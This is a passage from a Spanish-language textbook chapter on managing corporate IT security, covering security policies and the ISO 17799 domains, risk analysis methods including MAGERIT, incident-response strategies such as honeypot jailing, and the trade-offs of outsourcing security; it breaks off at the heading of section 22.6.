Hoy en día, una entidad que trabaje con cualquier tipo de entorno informático, desde pequeñas empresas con negocios no relacionados directamente con las nuevas tecnologías hasta grandes *telcos* de ámbito internacional, está – o debería estar – preocupada por su seguridad. Y no es para menos: el número de amenazas a los entornos informáticos y de comunicaciones crece casi exponencialmente año tras año, alcanzando cotas inimaginables hace apenas una década. Y con que el futuro de la interconexión de sistemas sea tan solo la mitad de prometedor de lo que nos tratan de hacer creer, es previsible que la preocupación por la seguridad vaya en aumento conforme nuestras vidas estén más y más ‘conectadas’ a Internet.

Hasta hace poco esta preocupación de la que estamos hablando se centraba sobre todo en los aspectos más técnicos de la seguridad: alguien convencía a algún responsable técnico que con la implantación de un cortafuegos corporativo se acabarían todos los problemas de la organización, y por supuesto se elegía el más caro aunque después nadie supiera implantar en él una política correcta; poco después, y en vista de que el *firewall* no era la panacea, otro comercial avisado convencía a la dirección que lo que realmente estaba de moda son los sistemas de detección de intrusos, y por supuesto se ‘dejaba caer’ un producto de este tipo en la red (se ‘dejaba caer’, no se ‘implantaba’). En la actualidad, como las siglas están tan de moda, lo que se lleva son las PKIs, que aunque nadie sepa muy bien como calzarlas en el entorno de operaciones, quedan de maravilla sobre las *slides*¹ de las presentaciones comerciales de turno.

Por fortuna, las cosas han empezado a cambiar (y digo ‘por fortuna’ a pesar de ser una persona más técnica que organizativa); hoy en día la seguridad va más allá de lo que pueda ser un cortafuegos, un sistema de autenticación biométrico o una red de sensores de detección de intrusos: ya se contemplan aspectos que hasta hace poco se reservaban a entornos altamente cerrados, como bancos u organizaciones militares. Y es que nos hemos empezado a dar cuenta de que tan importante o más como un buen *firewall* es un plan de continuidad del negocio en caso de catástrofe – especial y desgraciadamente desde el pasado 11 de septiembre –, y que sin una política de seguridad correctamente implantada en nuestra organización no sirven de nada los controles de acceso (físicos y lógicos) a la misma. Se habla ahora de la **gestión de la seguridad** como algo crítico para cualquier organización, igual de importante dentro de la misma que los sistemas de calidad o las líneas de producto que desarrolla.

Algo que sin duda ha contribuido a todo esto es la aparición – más o menos reciente – de normativas y estándares de seguridad, de ámbito tanto nacional como internacional, y sobre todo su aplicación efectiva; no tenemos más que mirar la Ley Orgánica de Protección de Datos de Carácter Personal en España: desde que la Agencia de Protección de Datos impone sanciones millonarias a quienes incumplen sus exigencias, todo el mundo se preocupa de la correcta gestión de su seguridad. También han sido importantes la transformación del British Standard 7799 en una norma ISO (17799) a la que referirse a la hora de hablar de la definición de políticas dentro de una organización, y la definición del informe UNE 71501 IN como requisito para proteger y gestionar la seguridad de los sistemas de información dentro de las organizaciones.

Hasta tal punto se ha popularizado el mundo de la seguridad que surgen empresas ‘especializadas’ hasta de debajo de las piedras, y por supuesto todas cuentan con los mejores expertos, consultores e ingenieros de seguridad (títulos que, al

¹Las *slides* es como muchos llaman a las transparencias de toda la vida, pero en formato PowerPoint. . . Y es que ya se sabe: cuantos más términos anglosajones podamos soltar en una charla, más parecerá que sabemos ;-)

menos que yo sepa, no otorga ninguna universidad española); la paranoia se lleva al límite cuando se ofrecen certificaciones comerciales de seguridad del tipo ‘*Certificado X en Seguridad*’ o ‘*Ingeniero de Seguridad X*’. Por supuesto, aunque en el mercado de la seguridad hay excelentes profesionales, la lógica nos debe llevar a desconfiar de este tipo de publicidad, pero sin llegar al extremo de descuidar nuestra seguridad por no confiar en nadie: como veremos, la seguridad gestionada es en muchas ocasiones una excelente solución.

En definitiva, en este capítulo vamos a intentar hablar de aspectos relacionados con la gestión de la seguridad corporativa – entendiendo por ‘corporativa’ la aplicable a una determinada organización, bien sea una empresa bien sea una universidad –. Comentaremos desde aspectos relacionados con la definición de políticas o los análisis de riesgos hasta el papel del área de Seguridad de una organización, incluyendo aproximaciones a la seguridad gestionada. Como siempre, existe numerosa bibliografía sobre el tema que es imprescindible consultar si queremos definir y gestionar de forma adecuada la seguridad de nuestra organización; especialmente recomendables son [Sta00], [H⁺02] y [GB97].

22.2 Políticas de seguridad

El término **política de seguridad** se suele definir como el conjunto de requisitos definidos por los responsables directos o indirectos de un sistema que indica en términos generales qué está y qué no está permitido en el área de seguridad durante la operación general de dicho sistema ([Org88]). Al tratarse de ‘términos generales’, aplicables a situaciones o recursos muy diversos, suele ser necesario refinar los requisitos de la política para convertirlos en indicaciones precisas de qué es lo permitido y lo denegado en cierta parte de la operación del sistema, lo que se denomina **política de aplicación específica** ([MPS⁺93]).

Una política de seguridad puede ser **prohibitiva**, si todo lo que no está expresamente permitido está denegado, o **permisiva**, si todo lo que no está expresamente prohibido está permitido. Evidentemente la primera aproximación es mucho mejor que la segunda de cara a mantener la seguridad de un sistema; en este caso la política contemplaría todas las actividades que se pueden realizar en los sistemas, y el resto – las no contempladas – serían consideradas ilegales.

Cualquier política ha de contemplar seis elementos claves en la seguridad de un sistema informático ([Par94]):

- Disponibilidad
Es necesario garantizar que los recursos del sistema se encontrarán disponibles cuando se necesitan, especialmente la información crítica.
- Utilidad
Los recursos del sistema y la información manejada en el mismo ha de ser útil para alguna función.

- **Integridad**
La información del sistema ha de estar disponible tal y como se almacenó por un agente autorizado.
- **Autenticidad**
El sistema ha de ser capaz de verificar la identidad de sus usuarios, y los usuarios la del sistema.
- **Confidencialidad**
La información sólo ha de estar disponible para agentes autorizados, especialmente su propietario.
- **Posesión**
Los propietarios de un sistema han de ser capaces de controlarlo en todo momento; perder este control en favor de un usuario malicioso compromete la seguridad del sistema hacia el resto de usuarios.

Para cubrir de forma adecuada los seis elementos anteriores, con el objetivo permanente de garantizar la seguridad corporativa, una política se suele dividir en puntos más concretos a veces llamados **normativas** (aunque las definiciones concretas de cada documento que conforma la infraestructura de nuestra política de seguridad – política, normativa, estándar, procedimiento operativo... – es algo en lo que ni los propios expertos se ponen de acuerdo). El estándar ISO 17799 ([Sta00]) define las siguientes líneas de actuación:

- **Seguridad organizacional.**
Aspectos relativos a la gestión de la seguridad dentro de la organización (cooperación con elementos externos, *outsourcing*, estructura del área de seguridad...).
- **Clasificación y control de activos.**
Inventario de activos y definición de sus mecanismos de control, así como etiquetado y clasificación de la información corporativa.
- **Seguridad del personal.**
Formación en materias de seguridad, cláusulas de confidencialidad, reporte de incidentes, monitorización de personal...
- **Seguridad física y del entorno.**
Bajo este punto se engloban aspectos relativos a la seguridad física de los recintos donde se encuentran los diferentes recursos – incluyendo los humanos – de la organización y de los sistemas en sí, así como la definición de controles genéricos de seguridad.
- **Gestión de comunicaciones y operaciones.**
Este es uno de los puntos más interesantes desde un punto de vista estrictamente técnico, ya que engloba aspectos de la seguridad relativos a la operación de los sistemas y telecomunicaciones, como los controles de red, la protección frente a *malware*, la gestión de copias de seguridad o el intercambio de *software* dentro de la organización.

- Controles de acceso.
Definición y gestión de puntos de control de acceso a los recursos informáticos de la organización: contraseñas, seguridad perimetral, monitorización de accesos. . .
- Desarrollo y mantenimiento de sistemas.
Seguridad en el desarrollo y las aplicaciones, cifrado de datos, control de *software*. . .
- Gestión de continuidad de negocio.
Definición de planes de continuidad, análisis de impacto, simulacros de catástrofes. . .
- Requisitos legales.
Evidentemente, una política ha de cumplir con la normativa vigente en el país donde se aplica; si una organización se extiende a lo largo de diferentes países, su política tiene que ser coherente con la normativa del más restrictivo de ellos. En este apartado de la política se establecen las relaciones con cada ley: derechos de propiedad intelectual, tratamiento de datos de carácter personal, exportación de cifrado. . . junto a todos los aspectos relacionados con registros de eventos en los recursos (*logs*) y su mantenimiento.

22.3 Análisis de riesgos

En un entorno informático existen una serie de recursos (humanos, técnicos, de infraestructura. . .) que están expuestos a diferentes tipos de riesgos: los ‘normales’, aquellos comunes a cualquier entorno, y los excepcionales, originados por situaciones concretas que afectan o pueden afectar a parte de una organización o a toda la misma, como la inestabilidad política en un país o una región sensible a terremotos ([Pla83]). Para tratar de minimizar los efectos de un problema de seguridad se realiza lo que denominamos un **análisis de riesgos**, término que hace referencia al proceso necesario para responder a tres cuestiones básicas sobre nuestra seguridad:

- ¿qué queremos proteger?
- ¿contra quién o qué lo queremos proteger?
- ¿cómo lo queremos proteger?

En la práctica existen dos aproximaciones para responder a estas cuestiones, una cuantitativa y otra cualitativa. La primera de ellas es con diferencia la menos usada, ya que en muchos casos implica cálculos complejos o datos difíciles de estimar. Se basa en dos parámetros fundamentales: la probabilidad de que un suceso ocurra y una estimación del coste o las pérdidas en caso de que así sea; el producto de ambos términos es lo que se denomina **coste anual estimado** (EAC, *Estimated Annual Cost*), y aunque teóricamente es posible conocer el

riesgo de cualquier evento (el EAC) y tomar decisiones en función de estos datos, en la práctica la inexactitud en la estimación o en el cálculo de parámetros hace difícil y poco realista esta aproximación.

El segundo método de análisis de riesgos es el cualitativo, de uso muy difundido en la actualidad especialmente entre las nuevas ‘consultoras’ de seguridad (aquellas más especializadas en seguridad lógica, cortafuegos, *tests* de penetración y similares). Es mucho más sencillo e intuitivo que el anterior, ya que ahora no entran en juego probabilidades exactas sino simplemente una estimación de pérdidas potenciales. Para ello se interrelacionan cuatro elementos principales: las amenazas, por definición siempre presentes en cualquier sistema, las vulnerabilidades, que potencian el efecto de las amenazas, el impacto asociado a una amenaza, que indica los daños sobre un activo por la materialización de dicha amenaza, y los controles o salvaguardas, contramedidas para minimizar las vulnerabilidades (controles preventivos) o el impacto (controles curativos). Por ejemplo, una amenaza sería un pirata que queramos o no (no depende de nosotros) va a tratar de modificar nuestra página *web* principal, el impacto sería una medida del daño que causaría si lo lograra, una vulnerabilidad sería una configuración incorrecta del servidor que ofrece las páginas, y un control la reconfiguración de dicho servidor o el incremento de su nivel de parcheado. Con estos cuatro elementos podemos obtener un indicador cualitativo del nivel de riesgo asociado a un activo determinado dentro de la organización, visto como la probabilidad de que una amenaza se materialice sobre un activo y produzca un determinado impacto.

En España es interesante la metodología de análisis de riesgos desarrollada desde el Consejo Superior de Informática (Ministerio de Administraciones Públicas) y denominada MAGERIT (Metodología de Análisis y GEstión de Riesgos de los sistemas de Información de las AdminisTraciones públicas); se trata de un método formal para realizar un análisis de riesgos y recomendar los controles necesarios para su minimización. MAGERIT se basa en una aproximación cualitativa que intenta cubrir un amplio espectro de usuarios genéricos gracias a un enfoque orientado a la adaptación del mecanismo dentro de diferentes entornos, generalmente con necesidades de seguridad y nivel de sensibilidad también diferentes. En la página *web* del Consejo Superior de Informática² podemos encontrar información más detallada acerca de esta metodología, así como algunos ejemplos de ejecución de la misma.

Tras obtener mediante cualquier mecanismo los indicadores de riesgo en nuestra organización llega la hora de evaluarlos para tomar decisiones organizativas acerca de la gestión de nuestra seguridad y sus prioridades. Tenemos por una parte el *riesgo calculado*, resultante de nuestro análisis, y este riesgo calculado se ha de comparar con un cierto umbral (*umbral de riesgo*) determinado por la política de seguridad de nuestra organización; el umbral de riesgo puede ser o

²<http://www.map.es/csi/>

bien un número o bien una etiqueta de riesgo (por ejemplo, nivel de amenaza alto, impacto alto, vulnerabilidad grave, etc.), y cualquier riesgo calculado superior al umbral ha de implicar una decisión de reducción de riesgo. Si por el contrario el calculado es menor que el umbral, se habla de *riesgo residual*, y el mismo se considera asumible (no hay porqué tomar medidas para reducirlo). El concepto de asumible es diferente al de *riesgo asumido*, que denota aquellos riesgos calculados superiores al umbral pero sobre los que por cualquier razón (política, económica...) se decide no tomar medidas de reducción; evidentemente, siempre hemos de huir de esta situación.

Una vez conocidos y evaluados de cualquier forma los riesgos a los que nos enfrentamos podremos definir las políticas e implementar las soluciones prácticas – los mecanismos – para minimizar sus efectos. Vamos a intentar de entrar con más detalle en cómo dar respuesta a cada una de las preguntas que nos hemos planteado al principio de este punto:

22.3.1 Identificación de recursos

Debemos identificar todos los recursos cuya integridad pueda ser amenazada de cualquier forma; por ejemplo, [C⁺91] define básicamente los siguientes:

- *Hardware*
Procesadores, tarjetas, teclados, terminales, estaciones de trabajo, ordenadores personales, impresoras, unidades de disco, líneas de comunicación, servidores, *routers*...
- *Software*
Códigos fuente y objeto, utilidades, programas de diagnóstico, sistemas operativos, programas de comunicación...
- Información
En ejecución, almacenados en línea, almacenados fuera de línea, en comunicación, bases de datos...
- Personas
Usuarios, operadores...
- Accesorios
Papel, cintas, tóners...

Aparte del recurso en sí (algo tangible, como un *router*) hemos de considerar la visión intangible de cada uno de estos recursos (por ejemplo la capacidad para seguir trabajando sin ese *router*). Es difícil generar estos aspectos intangibles de los recursos, ya que es algo que va a depender de cada organización, su funcionamiento, sus seguros, sus normas... No obstante, siempre hemos de tener en cuenta algunos aspectos comunes: privacidad de los usuarios, imagen pública de la organización, reputación, satisfacción del personal y de los clientes – en el caso de una universidad, de los alumnos –, capacidad de procesamiento ante un

fallo. . .

Con los recursos correctamente identificados se ha de generar una lista final, que ya incluirá **todo** lo que necesitamos proteger en nuestra organización.

22.3.2 Identificación de amenazas

Una vez conocemos los recursos que debemos proteger es la hora de identificar las vulnerabilidades y amenazas que se ciernen contra ellos. Una vulnerabilidad es cualquier situación que pueda desembocar en un problema de seguridad, y una amenaza es la acción específica que aprovecha una vulnerabilidad para crear un problema de seguridad; entre ambas existe una estrecha relación: sin vulnerabilidades no hay amenazas, y sin amenazas no hay vulnerabilidades.

Se suelen dividir las amenazas que existen sobre los sistemas informáticos en tres grandes grupos, en función del ámbito o la forma en que se pueden producir:

- Desastres del entorno.
Dentro de este grupo se incluyen todos los posibles problemas relacionados con la ubicación del entorno de trabajo informático o de la propia organización, así como con las personas que de una u otra forma están relacionadas con el mismo. Por ejemplo, se han de tener en cuenta desastres naturales (terremotos, inundaciones. . .), desastres producidos por elementos cercanos, como los cortes de fluido eléctrico, y peligros relacionados con operadores, programadores o usuarios del sistema.
- Amenazas en el sistema.
Bajo esta denominación se contemplan todas las vulnerabilidades de los equipos y su *software* que pueden acarrear amenazas a la seguridad, como fallos en el sistema operativo, medidas de protección que éste ofrece, fallos en los programas, copias de seguridad. . .
- Amenazas en la red.
Cada día es menos común que una máquina trabaje aislada de todas las demás; se tiende a comunicar equipos mediante redes locales, intranets o la propia Internet, y esta interconexión acarrea nuevas – y peligrosas – amenazas a la seguridad de los equipos, peligros que hasta el momento de la conexión no se suelen tener en cuenta. Por ejemplo, es necesario analizar aspectos relativos al cifrado de los datos en tránsito por la red, a proteger una red local del resto de internet, o a instalar sistemas de autenticación de usuarios remotos que necesitan acceder a ciertos recursos internos a la organización (como un investigador que conecta desde su casa a través de un módem).

Algo importante a la hora de analizar las amenazas a las que se enfrentan nuestros sistemas es analizar los potenciales tipos de atacantes que pueden intentar

violar nuestra seguridad. Es algo normal que a la hora de hablar de atacantes todo el mundo piense en *crackers*, en piratas informáticos mal llamados *hackers*. No obstante, esto no es más que el fruto de la repercusión que en todos los medios tienen estos individuos y sus acciones; en realidad, la inmensa mayoría de problemas de seguridad vienen dados por atacantes internos a la organización afectada. En organismos de I+D estos atacantes suelen ser los propios estudiantes (rara vez el personal), así como piratas externos a la entidad que aprovechan la habitualmente mala protección de los sistemas universitarios para acceder a ellos y conseguir así cierto *status* social dentro de un grupo de piratas. Los conocimientos de estas personas en materias de sistemas operativos, redes o seguridad informática suelen ser muy limitados, y sus actividades no suelen entrañar muchos riesgos a no ser que se utilicen nuestros equipos para atacar a otras organizaciones, en cuyo caso a los posibles problemas legales hay que sumar la mala imagen que nuestras organizaciones adquieren.

No siempre hemos de contemplar a las amenazas como actos intencionados contra nuestro sistema: muchos de los problemas pueden ser ocasionados por accidentes, desde un operador que derrama una taza de café sobre una terminal hasta un usuario que tropieza con el cable de alimentación de un servidor y lo desconecta de la línea eléctrica, pasando por temas como el borrado accidental de datos o los errores de programación; decir *'no lo hice a propósito'* no ayuda nada en estos casos. Por supuesto, tampoco tenemos que reducirnos a los accesos no autorizados al sistema: un usuario de nuestras máquinas puede intentar conseguir privilegios que no le corresponden, una persona externa a la organización puede lanzar un ataque de negación de servicio contra la misma sin necesidad de conocer ni siquiera un *login* y una contraseña, etc.

22.3.3 Medidas de protección

Tras identificar todos los recursos que deseamos proteger, así como las posibles vulnerabilidades y amenazas a que nos exponemos y los potenciales atacantes que pueden intentar violar nuestra seguridad, hemos de estudiar cómo proteger nuestros sistemas, sin ofrecer aún implementaciones concretas para protegerlos (esto ya no serían políticas sino mecanismos). Esto implica en primer lugar cuantificar los daños que cada posible vulnerabilidad puede causar teniendo en cuenta las posibilidades de que una amenaza se pueda convertir en realidad. Este cálculo puede realizarse partiendo de hechos sucedidos con anterioridad en nuestra organización, aunque por desgracia en muchos lugares no se suelen registrar los incidentes acaecidos. En este caso, y también a la hora de evaluar los daños sobre recursos intangibles, existen diversas aproximaciones como el método Delphi, que básicamente consiste en preguntar a una serie de especialistas de la organización sobre el daño y las pérdidas que cierto problema puede causar; no obstante, la experiencia del administrador en materias de seguridad suele tener aquí la última palabra a la hora de evaluar los impactos de cada amenaza.

La clasificación de riesgos de cara a estudiar medidas de protección suele realizarse en base al nivel de importancia del daño causado y a la probabilidad aproximada de que ese daño se convierta en realidad; se trata principalmente de no gastar más dinero en una implementación para proteger un recurso de lo que vale dicho recurso o de lo que nos costaría recuperarnos de un daño en él o de su pérdida total. Por ejemplo, podemos seguir un análisis similar en algunos aspectos al problema de la mochila: llamamos R_i al riesgo de perder un recurso i (a la probabilidad de que se produzca un ataque), y le asignamos un valor de 0 a 10 (valores más altos implican más probabilidad); de la misma forma, definimos también de 0 a 10 la importancia de cada recurso, W_i , siendo 10 la importancia más alta. La evaluación del riesgo es entonces el producto de ambos valores, llamado peso o riesgo evaluado de un recurso, WR_i , y medido en dinero perdido por unidad de tiempo (generalmente, por año):

$$WR_i = R_i \times W_i$$

De esta forma podemos utilizar hojas de trabajo en las que, para cada recurso, se muestre su nombre y el número asignado, así como los tres valores anteriores. Evidentemente, los recursos que presenten un riesgo evaluado mayor serán los que más medidas de protección deben poseer, ya que esto significa que es probable que sean atacados, y que además el ataque puede causar pérdidas importantes. Es especialmente importante un grupo de riesgos denominados *inaceptables*, aquellos cuyo peso supera un cierto umbral; se trata de problemas que no nos podemos permitir en nuestros sistemas, por lo que su prevención es crucial para que todo funcione correctamente.

Una vez que conocemos el riesgo evaluado de cada recurso es necesario efectuar lo que se llama el análisis de costes y beneficios. Básicamente consiste en comparar el coste asociado a cada problema (calculado anteriormente, WR_i) con el coste de prevenir dicho problema. El cálculo de este último no suele ser complejo si conocemos las posibles medidas de prevención que tenemos a nuestra disposición: por ejemplo, para saber lo que nos cuesta prevenir los efectos de un incendio en la sala de operaciones, no tenemos más que consultar los precios de sistemas de extinción de fuego, o para saber lo que nos cuesta proteger nuestra red sólo hemos de ver los precios de productos como *routers* que bloqueen paquetes o cortafuegos completos. No sólo hemos de tener en cuenta el coste de cierta protección, sino también lo que nos puede suponer su implementación y su mantenimiento; en muchos casos existen soluciones gratuitas para prevenir ciertas amenazas, pero estas soluciones tienen un coste asociado relativo a la dificultad de hacerlas funcionar correctamente de una forma continua en el tiempo, por ejemplo dedicando a un empleado a su implementación y mantenimiento.

Cuando ya hemos realizado este análisis no tenemos más que presentar nuestras cuentas a los responsables de la organización (o adecuarlas al presupuesto que un departamento destina a materias de seguridad), siempre teniendo en cuenta que el gasto de proteger un recurso ante una amenaza ha de ser inferior al gasto que se produciría si la amenaza se convirtiera en realidad. Hemos de tener

siempre presente que los riesgos se pueden minimizar, pero **nunca** eliminarlos completamente, por lo que será recomendable planificar no sólo la prevención ante de un problema sino también la recuperación si el mismo se produce; se suele hablar de medidas **proactivas** (aquellas que se toman para prevenir un problema) y medidas **reactivas** (aquellas que se toman cuando el daño se produce, para minimizar sus efectos).

22.4 Estrategias de respuesta

¿Qué hacer cuando nuestra política de seguridad ha sido violada? La respuesta a esta pregunta depende completamente del tipo de violación que se haya producido, de su gravedad, de quién la haya provocado, de su intención. . . Si se trata de accidentes o de problemas poco importantes suele ser suficiente con una reprimenda verbal o una advertencia; si ha sido un hecho provocado, quizás es conveniente emprender acciones algo más convincentes, como la clausura de las cuentas de forma temporal o pequeñas sanciones administrativas. En el caso de problemas graves que hayan sido intencionados interesará emprender acciones más duras, como cargos legales o sanciones administrativas firmes (por ejemplo, la expulsión de una universidad).

Una gran limitación que nos va a afectar mucho es la situación de la persona o personas causantes de la violación con respecto a la organización que la ha sufrido. En estos casos se suele diferenciar entre usuarios internos o locales, que son aquellos pertenecientes a la propia organización, y externos, los que no están relacionados directamente con la misma; las diferencias entre ellos son los límites de red, los administrativos, los legales o los políticos. Evidentemente es mucho más fácil buscar responsabilidades ante una violación de la seguridad entre los usuarios internos, ya sea contra la propia organización o contra otra, pero utilizando los recursos de la nuestra; cuando estos casos se dan en redes de I+D, generalmente ni siquiera es necesario llevar el caso ante la justicia, basta con la aplicación de ciertas normas sobre el usuario problemático (desde una sanción hasta la expulsión o despido de la organización).

Existen dos estrategias de respuesta ante un incidente de seguridad ([SH95]):

- Proteger y proceder.
- Perseguir y procesar.

La primera de estas estrategias, proteger y proceder, se suele aplicar cuando la organización es muy vulnerable o el nivel de los atacantes es elevado; la filosofía es proteger de manera inmediata la red y los sistemas y restaurar su estado normal, de forma que los usuarios puedan seguir trabajando normalmente. Seguramente será necesario interferir de forma activa las acciones del intruso para evitar más accesos, y analizar el daño causado. La principal desventaja de esta estrategia es que el atacante se da cuenta rápidamente de que ha sido descubierto, y puede emprender acciones para ser identificado, lo que incluso conduce al

borrado de *logs* o de sistemas de ficheros completos; incluso puede cambiar su estrategia de ataque a un nuevo método, y seguir comprometiendo al sistema. Sin embargo, esta estrategia también presenta una parte positiva: el bajo nivel de conocimientos de los atacantes en sistemas habituales hace que en muchas ocasiones se limiten a abandonar su ataque y dedicarse a probar suerte con otros sistemas menos protegidos en otras organizaciones.

La segunda estrategia de respuesta, perseguir y procesar, adopta la filosofía de permitir al atacante proseguir sus actividades, pero de forma controlada y observada por los administradores, de la forma más discreta posible. Con esto, se intentan guardar pruebas para ser utilizadas en la segunda parte de la estrategia, la de acusación y procesamiento del atacante (ya sea ante la justicia o ante los responsables de la organización, si se trata de usuarios internos). Evidentemente corremos el peligro de que el intruso descubra su monitorización y destruya completamente el sistema, así como que nuestros resultados no se tengan en cuenta ante un tribunal debido a las artimañas legales que algunos abogados aprovechan; la parte positiva de esta estrategia es, aparte de la recolección de pruebas, que permite a los responsables conocer las actividades del atacante, qué vulnerabilidades de nuestra organización ha aprovechado para atacarla, cómo se comporta una vez dentro, etc. De esta forma podemos aprovechar el ataque para reforzar los puntos débiles de nuestros sistemas.

A nadie se le escapan los enormes peligros que entraña el permitir a un atacante proseguir con sus actividades dentro de las máquinas; por muy controladas que estén, en cualquier momento casi nada puede evitar que la persona se sienta vigilada, se ponga nerviosa y destruya completamente nuestros datos. Una forma de monitorizar sus actividades sin comprometer excesivamente nuestra integridad es mediante un proceso denominado *jailing* o encarcelamiento: la idea es construir un sistema que simule al real, pero donde no se encuentren datos importantes, y que permita observar al atacante sin poner en peligro los sistemas reales. Para ello se utiliza una máquina, denominada **sistema de sacrificio**, que es donde el atacante realmente trabaja, y un segundo sistema, denominado **de observación**, conectado al anterior y que permite analizar todo lo que esa persona está llevando a cabo. De esta forma conseguimos que el atacante piense que su intrusión ha tenido éxito y continúe con ella mientras lo monitorizamos y recopilamos pruebas para presentar en una posible demanda o acusación. Si deseamos construir una cárcel es necesario que dispongamos de unos conocimientos medios o elevados de programación de sistemas; utilidades como `chroot()` nos pueden ser de gran ayuda, así como *software* de simulación como *Deception Toolkit (DTK)*, que simula el éxito de un ataque ante el pirata que lo lanza, pero que realmente nos está informa del intento de violación producido.

Sin importar la estrategia adoptada ante un ataque, siempre es recomendable ponerse en contacto con entidades externas a nuestra organización, incluyendo por ejemplo fuerzas de seguridad (en España, Guardia Civil o Policía Na-

cional), gabinetes jurídicos o equipos de expertos en seguridad informática, como el CERT. En el caso de instituciones de I+D, en España existe IrisCERT (<http://www.rediris.es/cert/>), el equipo de respuesta ante emergencias de seguridad de RedIRIS, la red universitaria española.

22.5 *Outsourcing*

Cada vez es más habitual que las empresas contraten los servicios de seguridad de una compañía externa, especializada en la materia, y que permita olvidarse – relativamente, como veremos después – al personal de esa empresa de los aspectos técnicos y organizativos de la seguridad, para poder centrarse así en su línea de negocio correspondiente; esta política es lo que se conoce como *outsourcing* y se intenta traducir por ‘externalización’, aplicado en nuestro caso a la seguridad corporativa. A los que somos puramente técnicos muchas veces se nos olvida que la seguridad en sí misma no es ningún fin, sino una herramienta al servicio de los negocios, y por tanto nuestros esfuerzos han de ir orientados a proteger el ‘patrimonio’ (humano, tecnológico, económico. . .) de quien contrata nuestros servicios: al director de una gran firma probablemente le importe muy poco que hayamos implantado en sus instalaciones el mejor cortafuegos del mercado junto a un fabuloso sistema distribuido de detección de intrusos si después un atacante puede entrar con toda facilidad en la sala de máquinas y robar varias cintas de *backup* con toda la información crítica de esa compañía; y si esto sucede, simplemente hemos hecho mal nuestro trabajo.

¿Por qué va a querer una empresa determinada que personas ajenas a la misma gestionen su seguridad? Al fin y al cabo, estamos hablando de la protección de muchos activos de la compañía, y encomendar esa tarea tan crítica a un tercero, de quien en principio – ni en final – no tenemos por qué confiar, no parece a primera vista una buena idea. . . Existen diferentes motivos para llegar a externalizar nuestra seguridad; por un lado, como hemos comentado, un *outsourcing* permite a la empresa que lo contrata despreocuparse relativamente de su seguridad para centrarse en sus líneas de negocio. Además, al contratar a personal especializado – al menos en principio – en la seguridad se consigue – también en principio – un nivel mayor de protección, tanto por el factor humano (el contratado ha de tener gente con un alto nivel en diferentes materias de seguridad para poder ofrecer correctamente sus servicios) como técnico (dispondrá también de productos y sistemas más específicos, algo de lo que probablemente el contratante no puede disponer tan fácilmente). Teóricamente, estamos reduciendo riesgos a la vez que reducimos costes, por lo que parece que nos encontramos ante la panacea de la seguridad.

Desgraciadamente, el mundo real no es tan bonito como lo se puede escribir sobre un papel; el *outsourcing* presenta *a priori* graves inconvenientes, y quizás el más importante sea el que ya hemos adelantado: dejar toda nuestra seguridad en manos de desconocidos, por muy buenas referencias que podamos tener

de ellos. Muchas empresas dedicadas a ofrecer servicios de gestión externa de seguridad están formadas por ex-piratas (¡incluso existen algunas de ellas que se jactan de esto!), lo cual no deja de ser contradictorio: estamos dejando al cuidado de nuestro rebaño a lobos, o cuanto menos ex-lobos, algo que plantea, o debe plantear, ciertas cuestiones éticas. No voy a expresar de nuevo mi punto de vista (que no deja de ser una mera opinión) acerca de los piratas, porque creo que ya ha quedado suficientemente claro en diferentes puntos de este documento, así que cada cual actúe como su conciencia o sus directivos le indiquen. Por supuesto, tampoco quiero meter a todo este tipo de compañías en un mismo saco, porque por lógica habrá de todo, ni entrar ahora a discutir acerca de si para saber defender un entorno hay que saber atacarlo, porque una cosa es saber atacar (algo que se puede aprender en sistemas autorizados, o en nuestro propio laboratorio, sin afectar a ningún tercero) y otra defender que sólo un antiguo pirata es capaz de proteger correctamente un sistema.

Aparte de este ‘ligero’ inconveniente del *outsourcing*, tenemos otros tipos de problemas a tener también en cuenta; uno de ellos es justamente el límite de uno de los beneficios de esta política: ya que la externalización permite a una empresa ‘despreocuparse’ de su seguridad, podemos encontrar el caso – nada extraño – de un excesivo ‘despreocupamiento’. Actualmente, el abanico de servicios que ofrece cualquier consultora de seguridad suele abarcar desde auditorías puntuales hasta una delegación total del servicio pasando por todo tipo de soluciones intermedias, y lo que justifica la elección de un modelo u otro es un simple análisis de riesgos: el riesgo de la solución externalizada ha de ser menor que el nivel de riesgo existente si se gestiona la seguridad de forma interna. En cualquier caso, al externalizar se suele introducir una cierta pérdida de control directo sobre algunos recursos de la compañía, y cuando esa pérdida supera un umbral nos encontramos ante un grave problema; en **ningún** caso es recomendable un desentendimiento total de los servicios externalizados, y el contacto e intercambio de información entre las dos organizaciones (la contratante y la contratada) han de ser continuos y fluidos.

Cuanto más alejada de las nuevas tecnologías se encuentre la línea de negocio de una determinada empresa, más recomendable suele ser para la misma adoptar una solución de *outsourcing* ([LU02]); esto es evidente: una empresa frutera, independientemente de lo grande o pequeña que sea, pero perteneciente a un área no relacionada con nuevas tecnologías, rara vez va a disponer de los mismos recursos humanos y técnicos para destinar exclusivamente a seguridad que una empresa de telecomunicaciones o informática. Es habitual – y así debe ser – que el nivel de externalización sea mayor conforme la empresa contratante se aleje del mundo de las nuevas tecnologías, contemplando un amplio abanico que abarca desde la gestión de elementos concretos de protección (como un *fire-wall* corporativo) o auditorías y *tests* de penetración puntuales hasta soluciones de externalización total; en cualquier caso, es necesario insistir de nuevo en el error de ‘despreocuparse’ demasiado de la gestión de nuestra seguridad: incluso a esa empresa frutera que acabamos de comentar le interesará, o al menos así

debería ser, recibir como poco un informe mensual donde en unas pocas hojas, y sin entrar en aspectos demasiado técnicos, se le mantenga al día de cualquier aspecto relevante que afecte a su seguridad.

¿Qué áreas de nuestra seguridad conviene externalizar? Evidentemente, no existe una respuesta universal a esta pregunta. Existen áreas que por su delicadez o criticidad no conviene casi nunca dejar en manos de terceros, como es el caso de la realización y verificación de *backups*: todos hemos escuchado historias graciosas – o terribles, según en que lado estemos – relacionadas con errores en las copias de seguridad, como ejecutar la simulación de copia en lugar de una copia real para finalizar más rápidamente el proceso de *backup*. No obstante, elementos importantes pero no críticos *a priori*, como los *tests* de penetración, de visibilidad o las auditorías de vulnerabilidades, que habitualmente se suelen externalizar, ya que incluso existen empresas de seguridad especializadas en este tipo de acciones. Otro ejemplo de área a externalizar puede ser la gestión de los cortafuegos corporativos, trabajo que en demasiadas ocasiones recae sobre el área de Seguridad propia y que como veremos en el próximo punto no debería ser así. En definitiva, no podemos dar un listado donde se indiquen por orden las prioridades de externalización, ya que es algo que depende completamente de cada compañía y entorno; ha de ser el personal de la propia compañía, asesorado por consultores de seguridad y por abogados (recordemos que la LOPD está ahí), quien decida qué y de qué forma gestionar en *outsourcing*.

22.6 El ‘Área de Seguridad’

